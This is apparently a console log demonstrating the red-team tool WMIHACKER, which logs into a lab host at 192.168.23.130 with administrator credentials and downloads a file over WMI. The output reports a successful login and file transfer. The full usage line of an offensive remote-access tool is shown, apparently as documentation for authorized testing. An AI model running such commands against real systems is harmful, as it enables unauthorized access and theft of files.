 PS C:\>
PS C:\> cscript //nologo WMIHACKER_0.6.vbs /download 192.168.23.130 administrator "Test123" "c:\test.txt" "c:\test.txt"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Read File To Reg Success
File Download Success
PS C:\>